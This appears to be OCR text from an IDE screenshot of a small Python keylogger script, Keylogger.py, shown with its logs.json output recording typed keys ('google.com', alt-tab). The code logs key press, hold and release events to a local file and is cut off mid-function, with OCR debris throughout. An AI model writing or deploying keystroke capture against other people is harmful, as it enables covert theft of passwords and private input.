 PC
Keylogger.py
Version control
Current File
Project
Keylogger.py
Keylogger C:\Users\Adity
External Libraries
Scratches and Consoles
18
2 import json
3
4 key_list=[]
5 x=False
6 key_strokes=""
7
2 usages
8 def update_json_file(key_list):
9 with open('logs.json', '+wb') as key_log:
10 key_list_bytes = json.dumps(key_list).encode()
11 key_log.write(key_list_bytes)
12
1 usage
13 def on_press(key):
14 global x, key_list
15 if x == False:
16 key_list.append(
17 {'Pressed': f'{key}'}
18 )
19 x = True
20
21 if x == True:
22 key_list.append(
23 {'Held': f'{key}'}
24 )
25 update_json_file(key_list)
26
27
1 usage
28 def on_release(key):
29 global x, key_list, key_strokes
30 key_list.append(
31 {'Released': f'{key}'}
on_release()
logs
File Edit View
[{"Pressed": "'g'"}, {"Held": "'g'"}, {"Released": "'g'"},
{"Pressed": "'o'"}, {"Held": "'o'"}, {"Released": "'o'"},
{"Pressed": "'o'"}, {"Held": "'o'"}, {"Released": "'o'"},
{"Pressed": "'g'"}, {"Held": "'g'"}, {"Released": "'g'"},
{"Pressed": "'l'"}, {"Held": "'l'"}, {"Released": "'l'"},
{"Pressed": "'e'"}, {"Held": "'e'"}, {"Released": "'e'"},
{"Pressed": "'.'"}, {"Held": "'.'"}, {"Released": "'.'"},
{"Pressed": "'c'"}, {"Held": "'c'"}, {"Released": "'c'"},
{"Pressed": "'o'"}, {"Held": "'o'"}, {"Released": "'o'"},
{"Pressed": "'m'"}, {"Held": "'m'"}, {"Released": "'m'"},
{"Pressed": "Key.enter"}, {"Held": "Key.enter"},
{"Released": "Key.enter"}, {"Pressed": "Key.alt_l"},
{"Held": "Key.alt_l"}, {"Held": "Key.alt_l"}, {"Held":
"Key.alt_l"}, {"Held": "Key.alt_l"}, {"Held": "Key.alt_l"},
{"Held": "Key.alt_l"}, {"Held": "Key.alt_l"}, {"Held":
"Key.alt_l"}, {"Held": "Key.alt_l"}, {"Held": "Key.alt_l"},
{"Held": "Key.tab"}, {"Released": "Key.tab"}, {"Pressed":
"Key.tab"}, {"Held": "Key.tab"}, {"Released": "Key.tab"},
{"Released": "Key.alt_l"}]
Ln 1, Col 1 100% Windows (CRLF) UTF-8
Keylogger.py
30:21 CRLF UTF-8 4 spaces Python 3.11